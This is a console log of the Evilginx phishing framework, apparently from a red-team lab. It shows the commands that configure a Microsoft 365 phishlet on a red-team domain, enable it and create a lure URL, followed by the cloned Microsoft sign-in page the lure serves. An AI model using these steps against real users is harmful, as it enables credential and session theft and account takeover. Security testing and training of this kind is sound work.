 - --  Community Edition  -- -
by Kuba Gretzky (@mrgretzky)     version 3.3.0
[08:52:08] [inf] Evilginx Mastery Course: https://academy.breakdev.org/evilginx-mastery (learn ho
w to create phishlets)
[08:52:08] [inf] debug output enabled
[08:52:08] [inf] loading phishlets from: ./phishlets
[08:52:08] [inf] loading configuration from: C:\Users\hbradmin\.evilginx
[08:52:08] [inf] blacklist: loaded 0 ip addresses and 0 ip masks
+---------------+-----------+-------------+-----------+-------------+
|   phishlet    |  status   | visibility  | hostname  | unauth_url  |
+---------------+-----------+-------------+-----------+-------------+
| example       | disabled  | visible     |           |             |
| microsoft365  | disabled  | visible     |           |             |
+---------------+-----------+-------------+-----------+-------------+
: phishlets hostname microsoft365 dsag-red-team.com
[08:53:34] [inf] phishlet 'microsoft365' hostname set to: dsag-red-team.com
[08:53:34] [inf] disabled phishlet 'microsoft365'
: phishlets enable microsoft365
[08:53:52] [inf] enabled phishlet 'microsoft365'
: phishlets get-hosts microsoft365
127.0.0.1 login.dsag-red-team.com
127.0.0.1 www.dsag-red-team.com
127.0.0.1 login.dsag-red-team.com
: lures create microsoft365
[08:59:06] [inf] created lure with ID: 0
: lures get-url 0
https://login.dsag-red-team.com/oUVlaiyW
[09:00:40] [dbg] Fetching TLS certificate for login.microsoftonline.com:443 ...
[09:00:41] [dbg] Fetching TLS certificate for login.microsoftonline.com:443 ...
: 2024/08/02 09:00:42 [001] WARN: Cannot handshake client login.microsoftonline.com remote error:
 tls: unknown certificate
2024/08/02 09:00:43 [002] WARN: Cannot handshake client login.microsoftonline.com remote error: t
ls: unknown certificate
2024/08/02 09:01:02 [003] WARN: Cannot handshake client login.microsoftonline.com remote error: t
ls: unknown certificate
2024/08/02 09:01:02 [004] WARN: Cannot handshake client login.microsoftonline.com remote error: t
ls: unknown certificate
2024/08/02 09:01:07 [006] WARN: Cannot handshake client login.microsoftonline.com remote error: t
ls: unknown certificate
2024/08/02 09:01:07 [005] WARN: Cannot handshake client login.microsoftonline.com remote error: t
ls: unknown certificate
[09:01:07] [dbg] triggered lure for path '/oUVlaiyW'
[09:01:07] [imp] [0] [microsoft365] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win64;
 x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0 (127.0.
0.1)
[09:01:07] [inf] [0] [microsoft365] landing URL: https://login.dsag-red-team.com/oUVlaiyW
Sign in to your account
Not secure | https://login.dsag-red-t...
Microsoft
Sign in
Email, phone, or Skype
No account? Create one!
Can't access your account?
Back
Next
Sign-in options
Terms of use
Privacy & cookies
...